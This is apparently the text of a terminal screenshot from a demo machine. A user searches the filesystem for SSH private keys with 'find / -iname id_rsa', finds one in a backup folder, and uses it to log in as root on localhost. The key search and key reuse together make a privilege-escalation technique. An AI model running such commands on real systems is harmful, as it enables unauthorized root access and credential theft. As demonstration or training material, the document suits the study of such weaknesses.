 debbie@demo1: /
debbie@demo1:/$ find / -iname id_rsa  2>/dev/null
/mnt/backup/id_rsa
debbie@demo1:/$ ssh -i /mnt/backup/id_rsa root@127.0.0.1
Linux demo1 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 25 21:33:28 2021 from 127.0.0.1
root@demo1:~# whoami
root
root@demo1:~#